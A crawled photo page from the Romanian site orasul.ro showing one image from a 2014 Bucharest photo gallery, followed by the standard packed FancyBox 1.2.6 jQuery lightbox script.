

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.orasul.ro/photos/view/184464
body_size: 3381
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
	<head>
		<base href="https://www.orasul.ro/"/>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<title>Asociatia Bucurestiul meu drag | Vizualizare fotografie</title>
		
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" href="/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/css/uploadify.css" />
		
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<script type="text/javascript" src="/js/cufon.js"></script>
	<script type="text/javascript" src="/js/Swiss_721_700.font.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				Cufon.replace('ul#menu, h1, h3#commentsTitle, h4#commentsAddTitle, form#newAccountForm h2, div#accountAvatarContainer h3, div#galleryAddPhotos h2, h3.galleryFinishTitle, div#video h3, div#excursiiContainer h3, div#expozitiiContainer h3, h3.standardTitle, h3#searchFilterTitle, h3.searchTitle', {
					hover: true
				});
				
				Cufon.replace('#logo', {
					textShadow: '-1px -1px rgba(0, 0, 0, 0.6)'
				});
			});
		</script>
	</head>
	<body id="bodyWide" style="background-image: url('/img/template/headers/1.jpg');">
		<!--begin main container-->
		<div id="mainContainer">
			<!--begin header-->
			<div id="header">
				<!--begin page title-->
				<div id="logo">
					<a href="/" title="Homepage" id="logoImage"><img src="/img/template/logo.jpg" alt="Asociatia Bucurestiul meu drag" /></a>
					<h3><a href="/" title="Homepage">Traieste clipa,<br />pastreaza clipa</a></h3>
				</div>
				<!--end page title-->
				
				<!--begin search form-->
								<!--end search form-->
				
				<!--begin menu-->
				<ul id="menu" class="clearfix">
					<li><a href="/" title="Home">Home</a></li>
					<li><a href="/articles/" title="Articole" >Articole</a></li>
					<li><a href="/excursiifoto/" title="Excursii foto" >Excursii</a></li>
					<li><a href="/expozitiifoto/" title="Expozitii foto" >Expozitii</a></li>
					<li><a href="/locuri/" title="Locuri" >Locuri</a></li>
					<li><a href="/events/" title="Evenimente" >Evenimente</a></li>
					<li><a href="/prieteni/" title="Prieteni" >Prieteni</a></li>
					<!--<li><a href="/oraseleRomanilor/" title="Orasele Romanilor" >Orasele Romanilor</a></li>-->
					<li><a href="/saptamanaaceasta/" title="Saptamana aceasta" >Saptamana aceasta</a></li>
				</ul>
				<!--end menu-->
			</div>
			<!--end header-->
			
			<!--begin content-->
			<div id="contentContainer" class="clearfix">
				<!--begin content-->
				<div id="content">
					<!--begin breadcrumbs-->
					<div id="breadcrumbs">
							<h2>
	    	    <a href="/" title="Home">Home</a> &raquo; 
	    	    <a href="/events/" title="Evenimente">Evenimente</a> &raquo; 
	    	    <a href="/events/view/top-2014-bucurestiul-in-imagini.html" title="Top 2014 Bucurestiul in imagini">Top 2014 Bucurestiul in imagini</a> &raquo; 
	    	    <a href="/gallery/publicview/9887/" title="Top Nicu 2014">Top Nicu 2014</a> &raquo; 
	    	    <span class="active">Vizualizare fotografii</span></h2>
					</div>
					<!--end breadcrumbs-->
					
	<link rel="stylesheet" type="text/css" href="/css/fancybox/jquery.fancybox-1.2.6.css" />

	<script type="text/javascript" src="/js/jquery.fancybox-1.2.6.pack.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=212979358723005";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="photoView" class="clearfix">
	<img src="/_galleries/9887/img_3489.jpg" alt="img_3489" />
			<a href="/photos/view/184463" title="Precedenta" id="photoViewPrev" class="photoNavigation">
			<img src="/img/template/left_arrow_48.png" alt="Precedenta" />
		</a>
						<a href="/photos/view/184465" title="Urmatoarea" id="photoViewNext" class="photoNavigation">
				<img src="/img/template/right_arrow_48.png" alt="Urmatoarea" />
			</a>
				
</div>
<div id="exif" class="centerAlign">
	<strong>Aparat de fotografiat:</strong> Canon EOS 600D (Canon) | <strong>ISO: </strong> 1000 | <strong>Timp de expunere: </strong> 1/30 | <strong>Diafragma: </strong> f/4.0 | <strong>Distanta focala: </strong> 11/1</div>
<div class="fb-like" data-href="https://orasul.ro/photos/view/184464" data-send="false" data-width="450" data-show-faces="true" data-colorscheme="dark"></div>
<br class="clear" />
<br />
<br />

<div class="centerAlign">
	<img src="/img/template/download.jpg" style="vertical-align: top; margin-right: 5px;" /><a href="https://orasul.ro/forcedownload?file=/_galleries/9887/img_3489.jpg" title="Descarca fotografia">Descarca fotografia</a>
</div>


<div id="photoInfo" class="clear">
	<strong>Nume fotografie: </strong> img_3489 <br />
			<strong>Autor: </strong> Buculei Nicu <br />
		</div>
<br class="clear" />
<a id="comments" name="comments"></a>
<h3 id="commentsTitle">
		Comentarii (0)
</h3>

<a id="commentsForm" name="commentsForm"></a>

<h4 id="commentsAddTitle">
	Adauga un comentariu
</h4>


<form id="commentsForm" method="post" action="/photos/view/184464#commentsForm"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>	<div id="commentFormLeft">
	<div class="input text required"><label for="CommentsName">Nume(*): </label><input name="data[Comments][name]" type="text" value="" maxlength="255" id="CommentsName" /></div>	<div class="input text required"><label for="CommentsEmail">E-mail(*): </label><input name="data[Comments][email]" type="text" value="" maxlength="255" id="CommentsEmail" /></div>	<div class="input text"><label for="CommentsWebsite">Website: </label><input name="data[Comments][website]" type="text" value="" maxlength="255" id="CommentsWebsite" /></div>	</div>
	<div id="commentFormRight">
	<div class="input textarea required"><label for="CommentsComment">Comentariu(*): </label><textarea name="data[Comments][comment]" cols="30" rows="4" id="CommentsComment" ></textarea></div>	
	<div class="submit"><input type="submit" value="Adauga comentariu" /></div></form>	</div>
<br class="clear" />
<br />
<h3 class="standardTitle secondColor">Fotografiile din galerie</h3>
<br />
<ul id="listaFotografii" class="photoDetailList">
			<li>
			<a href="/photos/view/184445" title="img_0905">
								<img src="/_galleries/9887/thumbs/img_0905.jpg" alt="img_0905"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184446" title="img_0966">
								<img src="/_galleries/9887/thumbs/img_0966.jpg" alt="img_0966"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184447" title="img_1138">
								<img src="/_galleries/9887/thumbs/img_1138.jpg" alt="img_1138"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184448" title="img_1508">
								<img src="/_galleries/9887/thumbs/img_1508.jpg" alt="img_1508"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184449" title="img_1621">
								<img src="/_galleries/9887/thumbs/img_1621.jpg" alt="img_1621"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184450" title="img_1793">
								<img src="/_galleries/9887/thumbs/img_1793.jpg" alt="img_1793"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184451" title="img_1794">
								<img src="/_galleries/9887/thumbs/img_1794.jpg" alt="img_1794"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184452" title="img_1834">
								<img src="/_galleries/9887/thumbs/img_1834.jpg" alt="img_1834"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184453" title="img_2017-1">
								<img src="/_galleries/9887/thumbs/img_2017-1.jpg" alt="img_2017-1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184454" title="img_2664">
								<img src="/_galleries/9887/thumbs/img_2664.jpg" alt="img_2664"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184455" title="img_2873-1">
								<img src="/_galleries/9887/thumbs/img_2873-1.jpg" alt="img_2873-1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184456" title="img_2931-1">
								<img src="/_galleries/9887/thumbs/img_2931-1.jpg" alt="img_2931-1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184457" title="img_3042-bw">
								<img src="/_galleries/9887/thumbs/img_3042-bw.jpg" alt="img_3042-bw"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184458" title="img_3132">
								<img src="/_galleries/9887/thumbs/img_3132.jpg" alt="img_3132"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184459" title="img_3186">
								<img src="/_galleries/9887/thumbs/img_3186.jpg" alt="img_3186"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184460" title="img_3263">
								<img src="/_galleries/9887/thumbs/img_3263.jpg" alt="img_3263"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184461" title="img_3320-1">
								<img src="/_galleries/9887/thumbs/img_3320-1.jpg" alt="img_3320-1"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184462" title="img_3431">
								<img src="/_galleries/9887/thumbs/img_3431.jpg" alt="img_3431"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184463" title="img_3465">
								<img src="/_galleries/9887/thumbs/img_3465.jpg" alt="img_3465"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184464" title="img_3489">
								<img src="/_galleries/9887/thumbs/img_3489.jpg" alt="img_3489" class="current" />
			</a>
		</li>
				<li>
			<a href="/photos/view/184465" title="img_3947">
								<img src="/_galleries/9887/thumbs/img_3947.jpg" alt="img_3947"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184466" title="img_4302">
								<img src="/_galleries/9887/thumbs/img_4302.jpg" alt="img_4302"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184467" title="img_6638">
								<img src="/_galleries/9887/thumbs/img_6638.jpg" alt="img_6638"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184468" title="img_6923">
								<img src="/_galleries/9887/thumbs/img_6923.jpg" alt="img_6923"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184469" title="img_7308">
								<img src="/_galleries/9887/thumbs/img_7308.jpg" alt="img_7308"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184470" title="img_7480">
								<img src="/_galleries/9887/thumbs/img_7480.jpg" alt="img_7480"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184471" title="img_7928">
								<img src="/_galleries/9887/thumbs/img_7928.jpg" alt="img_7928"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184472" title="img_9555">
								<img src="/_galleries/9887/thumbs/img_9555.jpg" alt="img_9555"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184473" title="img_9696">
								<img src="/_galleries/9887/thumbs/img_9696.jpg" alt="img_9696"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/184474" title="nicu-buculei-ior-1">
								<img src="/_galleries/9887/thumbs/nicu-buculei-ior-1.jpg" alt="nicu-buculei-ior-1"  />
			</a>
		</li>
		</ul>

<script type="text/javascript">
	$(document).ready(function() { 
		var imgWidth = 800;
		var imgHeight = 534;
				
		$('a.photoNavigation:link, a.photoNavigation:visited').css('width', imgWidth/2);
		$('div#photoView, a.photoNavigation').css('height', imgHeight);
		$('div#photoView').css('width', imgWidth);
		
		$('a.photoNavigation').mouseenter(function(){
			$(this).children('img').fadeIn();
		});
		
		$('a.photoNavigation').mouseleave(function(){
			$(this).children('img').fadeOut();
		});
	});
</script>				</div>
				<!--end content-->
			</div>
			<!--end content-->
			
		</div>
		<!--div main container-->
		
		<!--begin footer-->
		<div id="footer">
			<div id="footerContent" class="centerAlign">
				Site-ul orasul.ro are, in prezent, publicate <strong>173193</strong> fotografii<!--, grupate in <strong>8488</strong> galerii-->
				<br /><br />
				&copy; Asociatia "Bucurestiul meu drag"
				<br />
				Tel.:  0743.076.255, CP 19-102, Bucuresti
				<br />
				Andrei Bîrsan <span id="andreiMail">&nbsp;</span> - 2010
				<br />
				<br />
				<!-- BEGIN trafic.ro code v2.0 -->
&nbsp;<script>t_rid="orasul";</script><script src="//storage.trafic.ro/js/trafic.js"></script><noscript><a href="http://www.trafic.ro/top/?rid=orasul"
 target=_blank><img border="0" alt="trafic ranking"
 src="http://log.trafic.ro/cgi-bin/pl.dll?rid=orasul"></a></noscript><!-- END trafic.ro code v2.0 -->
			</div>
		</div>
		<!--end footer-->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06705ba1791e4d108a9580cb7b519b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<script type="text/javascript">
		$(document).ready(function(){
			
			$("#andreiMail").html('andrei');
			$("#andreiMail").append('@');
			$("#andreiMail").append('orasul.ro');
			
			$("#searchForm").submit(function(){
				
				var searchTerm = $("#searchForm div.input input").val().replace(/ /g, "+");
				
				window.location = '/search/' + searchTerm;
				  
				return false;
			});
		});
	</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.orasul.ro/js/jquery.fancybox-1.2.6.pack.js
body_size: 6894
content:
/*
 * FancyBox - jQuery Plugin
 * simple and fancy lightbox alternative
 *
 * Copyright (c) 2009 Janis Skarnelis
 * Examples and documentation at: http://fancybox.net
 * 
 * Version: 1.2.6 (16/11/2009)
 * Requires: jQuery v1.3+
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
 
;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(p($){$.q.1Q=p(){J O.2n(p(){n b=$(O).u(\'2o\');8(b.1d(/^3i\\(["\']?(.*\\.2p)["\']?\\)$/i)){b=3j.$1;$(O).u({\'2o\':\'3k\',\'1e\':"3l:3m.3n.3o(3p=D, 3q="+($(O).u(\'3r\')==\'2q-3s\'?\'3t\':\'3u\')+", 13=\'"+b+"\')"}).2n(p(){n a=$(O).u(\'1u\');8(a!=\'2r\'&&a!=\'2s\')$(O).u(\'1u\',\'2s\')})}})};n l,4,1f=F,X=1v 1w,1x,1y=1,1z=/\\.(3v|3w|2p|3x|3y)(.*)?$/i;n m=1A,18=$.14.1g&&$.14.2t.1R(0,1)==6&&!19.3z,1S=18||($.14.1g&&$.14.2t.1R(0,1)==7);$.q.r=p(o){n j=$.2u({},$.q.r.2v,o);n k=O;p 2w(){l=O;4=$.2u({},j);2x();J F};p 2x(){8(1f)J;8($.1T(4.1U)){4.1U()}4.v=[];4.t=0;8(j.v.Y>0){4.v=j.v}C{n a={};8(!l.1B||l.1B==\'\'){n a={K:l.K,G:l.G};8($(l).1C("1l:1D").Y){a.S=$(l).1C("1l:1D")}C{a.S=$(l)}8(a.G==\'\'||1V a.G==\'1m\'){a.G=a.S.2y(\'1W\')}4.v.2z(a)}C{n b=$(k).1e("a[1B="+l.1B+"]");n a={};3A(n i=0;i<b.Y;i++){a={K:b[i].K,G:b[i].G};8($(b[i]).1C("1l:1D").Y){a.S=$(b[i]).1C("1l:1D")}C{a.S=$(b[i])}8(a.G==\'\'||1V a.G==\'1m\'){a.G=a.S.2y(\'1W\')}4.v.2z(a)}}}3B(4.v[4.t].K!=l.K){4.t++}8(4.1E){8(18){$(\'1X, 1Y, 1Z\').u(\'21\',\'3C\');$("#T").u(\'A\',$(U).A())}$("#T").u({\'3D-3E\':4.2A,\'22\':4.2B}).Z()}$(19).11("23.L 24.L",$.q.r.2C);1h()};p 1h(){$("#1n, #1o, #1i, #H").1a();n b=4.v[4.t].K;8(b.1d("1j")||l.3F.2D("1j")>=0){$.q.r.1F();1p(\'<1j s="2E" 3G="2F.q.r.2G()" 3H="3I\'+P.1b(P.3J()*3K)+\'" 2H="0" 3L="0" 13="\'+b+\'"></1j>\',4.1G,4.1H)}C 8(b.1d(/#/)){n c=19.3M.K.3N(\'#\')[0];c=b.3O(c,\'\');c=c.1R(c.2D(\'#\'));1p(\'<9 s="3P">\'+$(c).2I()+\'</9>\',4.1G,4.1H)}C 8(b.1d(1z)){X=1v 1w;X.13=b;8(X.3Q){25()}C{$.q.r.1F();$(X).Q().11(\'3R\',p(){$("#M").1a();25()})}}C{$.q.r.1F();$.3S(b,p(a){$("#M").1a();1p(\'<9 s="3T">\'+a+\'</9>\',4.1G,4.1H)})}};p 25(){n a=X.E;n b=X.A;n c=(4.N*2)+40;n d=(4.N*2)+26;n w=$.q.r.1q();8(4.2J&&(a>(w[0]-c)||b>(w[1]-d))){n e=P.28(P.28(w[0]-c,a)/a,P.28(w[1]-d,b)/b);a=P.1b(e*a);b=P.1b(e*b)}1p(\'<1l 1W="" s="3U" 13="\'+X.13+\'" />\',a,b)};p 2K(){8((4.v.Y-1)>4.t){n a=4.v[4.t+1].K||F;8(a&&a.1d(1z)){1I=1v 1w();1I.13=a}}8(4.t>0){n a=4.v[4.t-1].K||F;8(a&&a.1d(1z)){1I=1v 1w();1I.13=a}}};p 1p(a,b,c){1f=D;n d=4.N;8(1S||m){$("#y")[0].15.2L("A");$("#y")[0].15.2L("E")}8(d>0){b+=d*2;c+=d*2;$("#y").u({\'z\':d+\'R\',\'2M\':d+\'R\',\'2N\':d+\'R\',\'B\':d+\'R\',\'E\':\'2O\',\'A\':\'2O\'});8(1S||m){$("#y")[0].15.2P(\'A\',\'(O.2Q.3V - \'+d*2+\')\');$("#y")[0].15.2P(\'E\',\'(O.2Q.3W - \'+d*2+\')\')}}C{$("#y").u({\'z\':0,\'2M\':0,\'2N\':0,\'B\':0,\'E\':\'2R%\',\'A\':\'2R%\'})}8($("#x").16(":V")&&b==$("#x").E()&&c==$("#x").A()){$("#y").1J(\'29\',p(){$("#y").1r().1K($(a)).2a("1L",p(){1s()})});J}n w=$.q.r.1q();n e=(c+26)>w[1]?w[3]:(w[3]+P.1b((w[1]-c-26)*0.5));n f=(b+40)>w[0]?w[2]:(w[2]+P.1b((w[0]-b-40)*0.5));n g={\'B\':f,\'z\':e,\'E\':b+\'R\',\'A\':c+\'R\'};8($("#x").16(":V")){$("#y").1J("1L",p(){$("#y").1r();$("#x").2b(g,4.2S,4.2T,p(){$("#y").1K($(a)).2a("1L",p(){1s()})})})}C{8(4.2c>0&&4.v[4.t].S!==1m){$("#y").1r().1K($(a));n h=4.v[4.t].S;n i=$.q.r.2d(h);$("#x").u({\'B\':(i.B-20-4.N)+\'R\',\'z\':(i.z-20-4.N)+\'R\',\'E\':$(h).E()+(4.N*2),\'A\':$(h).A()+(4.N*2)});8(4.2e){g.22=\'Z\'}$("#x").2b(g,4.2c,4.2U,p(){1s()})}C{$("#y").1a().1r().1K($(a)).Z();$("#x").u(g).2a("1L",p(){1s()})}}};p 2V(){8(4.t!==0){$("#1o, #2W").Q().11("17",p(e){e.2X();4.t--;1h();J F});$("#1o").Z()}8(4.t!=(4.v.Y-1)){$("#1n, #2Y").Q().11("17",p(e){e.2X();4.t++;1h();J F});$("#1n").Z()}};p 1s(){8($.14.1g){$("#y")[0].15.1M(\'1e\');$("#x")[0].15.1M(\'1e\')}2V();2K();$(U).11("1N.L",p(e){8(e.2f==27&&4.2Z){$.q.r.1c()}C 8(e.2f==37&&4.t!==0){$(U).Q("1N.L");4.t--;1h()}C 8(e.2f==39&&4.t!=(4.v.Y-1)){$(U).Q("1N.L");4.t++;1h()}});8(4.30){$("#y").17($.q.r.1c)}8(4.1E&&4.31){$("#T").11("17",$.q.r.1c)}8(4.33){$("#1i").11("17",$.q.r.1c).Z()}8(1V 4.v[4.t].G!==\'1m\'&&4.v[4.t].G.Y>0){n a=$("#x").1u();$(\'#H 9\').3X(4.v[4.t].G).2I();$(\'#H\').u({\'z\':a.z+$("#x").34()-32,\'B\':a.B+(($("#x").35()*0.5)-($(\'#H\').E()*0.5))}).Z()}8(4.1E&&18){$(\'1X, 1Y, 1Z\',$(\'#y\')).u(\'21\',\'V\')}8($.1T(4.2g)){4.2g(4.v[4.t])}8($.14.1g){$("#x")[0].15.1M(\'1e\');$("#y")[0].15.1M(\'1e\')}1f=F};J O.Q(\'17.L\').11(\'17.L\',2w)};$.q.r.2C=p(){n w=$.q.r.1q();8(4.2h&&$("#x").16(\':V\')){n a=$("#x").35();n b=$("#x").34();n c={\'z\':(b>w[1]?w[3]:w[3]+P.1b((w[1]-b)*0.5)),\'B\':(a>w[0]?w[2]:w[2]+P.1b((w[0]-a)*0.5))};$("#x").u(c);$(\'#H\').u({\'z\':c.z+b-32,\'B\':c.B+((a*0.5)-($(\'#H\').E()*0.5))})}8(18&&$("#T").16(\':V\')){$("#T").u({\'A\':$(U).A()})}8($("#M").16(\':V\')){$("#M").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])})}};$.q.r.1t=p(a,b){J 3Y($.3Z(a.41?a[0]:a,b,D))||0};$.q.r.2d=p(a){n b=a.42();b.z+=$.q.r.1t(a,\'43\');b.z+=$.q.r.1t(a,\'44\');b.B+=$.q.r.1t(a,\'45\');b.B+=$.q.r.1t(a,\'46\');J b};$.q.r.2G=p(){$("#M").1a();$("#2E").Z()};$.q.r.1q=p(){J[$(19).E(),$(19).A(),$(U).47(),$(U).48()]};$.q.r.36=p(){8(!$("#M").16(\':V\')){38(1x);J}$("#M > 9").u(\'z\',(1y*-40)+\'R\');1y=(1y+1)%12};$.q.r.1F=p(){38(1x);n w=$.q.r.1q();$("#M").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])}).Z();$("#M").11(\'17\',$.q.r.1c);1x=49($.q.r.36,4a)};$.q.r.1c=p(){1f=D;$(X).Q();$(U).Q("1N.L");$(19).Q("23.L 24.L");$("#T, #y, #1i").Q();$("#1i, #M, #1o, #1n, #H").1a();1O=p(){8($("#T").16(\':V\')){$("#T").1J("29")}$("#y").1r();8(4.2h){$(19).Q("23.L 24.L")}8(18){$(\'1X, 1Y, 1Z\').u(\'21\',\'V\')}8($.1T(4.2i)){4.2i()}1f=F};8($("#x").16(":V")!==F){8(4.2j>0&&4.v[4.t].S!==1m){n a=4.v[4.t].S;n b=$.q.r.2d(a);n c={\'B\':(b.B-20-4.N)+\'R\',\'z\':(b.z-20-4.N)+\'R\',\'E\':$(a).E()+(4.N*2),\'A\':$(a).A()+(4.N*2)};8(4.2e){c.22=\'1a\'}$("#x").3a(F,D).2b(c,4.2j,4.3b,1O)}C{$("#x").3a(F,D).1J(\'29\',1O)}}C{1O()}J F};$.q.r.3c=p(){n a=\'\';a+=\'<9 s="T"></9>\';a+=\'<9 s="M"><9></9></9>\';a+=\'<9 s="x">\';a+=\'<9 s="3d">\';a+=\'<9 s="1i"></9>\';a+=\'<9 s="W"><9 I="W" s="4b"></9><9 I="W" s="4c"></9><9 I="W" s="4d"></9><9 I="W" s="4e"></9><9 I="W" s="4f"></9><9 I="W" s="4g"></9><9 I="W" s="4h"></9><9 I="W" s="4i"></9></9>\';a+=\'<a K="2k:;" s="1o"><1P I="2l" s="2W"></1P></a><a K="2k:;" s="1n"><1P I="2l" s="2Y"></1P></a>\';a+=\'<9 s="y"></9>\';a+=\'</9>\';a+=\'</9>\';a+=\'<9 s="H"></9>\';$(a).3e("4j");$(\'<3f 4k="0" 4l="0" 4m="0"><3g><1k I="H" s="4n"></1k><1k I="H" s="4o"><9></9></1k><1k I="H" s="4p"></1k></3g></3f>\').3e(\'#H\');8($.14.1g){$(".W").1Q()}8(18){$("9#T").u("1u","2r");$("#M 9, #1i, .H, .2l").1Q();$("#3d").4q(\'<1j s="3h" 13="2k:F;" 4r="2q" 2H="0"></1j>\');n b=$(\'#3h\')[0].4s.U;b.4t();b.1c()}};$.q.r.2v={N:10,2J:D,2e:D,2c:0,2j:0,2S:4u,2U:\'2m\',3b:\'2m\',2T:\'2m\',1G:4v,1H:4w,1E:D,2B:0.3,2A:\'#4x\',2Z:D,33:D,31:D,30:D,2h:D,v:[],1U:1A,2g:1A,2i:1A};$(U).4y(p(){m=$.14.1g&&!$.4z;8($("#x").Y<1){$.q.r.3c()}})})(2F);',62,284,'||||opts||||if|div||||||||||||||var||function|fn|fancybox|id|itemCurrent|css|itemArray||fancy_outer|fancy_content|top|height|left|else|true|width|false|title|fancy_title|class|return|href|fb|fancy_loading|padding|this|Math|unbind|px|orig|fancy_overlay|document|visible|fancy_bg|imagePreloader|length|show||bind||src|browser|style|is|click|IE6|window|hide|round|close|match|filter|busy|msie|_change_item|fancy_close|iframe|td|img|undefined|fancy_right|fancy_left|_set_content|getViewport|empty|_finish|getNumeric|position|new|Image|loadingTimer|loadingFrame|imageRegExp|null|rel|children|first|overlayShow|showLoading|frameWidth|frameHeight|objNext|fadeOut|append|normal|removeAttribute|keydown|__cleanup|span|fixPNG|substr|oldIE|isFunction|callbackOnStart|typeof|alt|embed|object|select||visibility|opacity|resize|scroll|_proceed_image|60||min|fast|fadeIn|animate|zoomSpeedIn|getPosition|zoomOpacity|keyCode|callbackOnShow|centerOnScroll|callbackOnClose|zoomSpeedOut|javascript|fancy_ico|swing|each|backgroundImage|png|no|absolute|relative|version|extend|defaults|_initialize|_start|attr|push|overlayColor|overlayOpacity|scrollBox|indexOf|fancy_frame|jQuery|showIframe|frameborder|html|imageScale|_preload_neighbor_images|removeExpression|right|bottom|auto|setExpression|parentNode|100|zoomSpeedChange|easingChange|easingIn|_set_navigation|fancy_left_ico|stopPropagation|fancy_right_ico|enableEscapeButton|hideOnContentClick|hideOnOverlayClick||showCloseButton|outerHeight|outerWidth|animateLoading||clearInterval||stop|easingOut|build|fancy_inner|appendTo|table|tr|fancy_bigIframe|url|RegExp|none|progid|DXImageTransform|Microsoft|AlphaImageLoader|enabled|sizingMethod|backgroundRepeat|repeat|crop|scale|jpg|gif|bmp|jpeg|XMLHttpRequest|for|while|hidden|background|color|className|onload|name|fancy_iframe|random|1000|hspace|location|split|replace|fancy_div|complete|load|get|fancy_ajax|fancy_img|clientHeight|clientWidth|text|parseInt|curCSS||jquery|offset|paddingTop|borderTopWidth|paddingLeft|borderLeftWidth|scrollLeft|scrollTop|setInterval|66|fancy_bg_n|fancy_bg_ne|fancy_bg_e|fancy_bg_se|fancy_bg_s|fancy_bg_sw|fancy_bg_w|fancy_bg_nw|body|cellspacing|cellpadding|border|fancy_title_left|fancy_title_main|fancy_title_right|prepend|scrolling|contentWindow|open|300|560|340|666|ready|boxModel'.split('|'),0,{}));
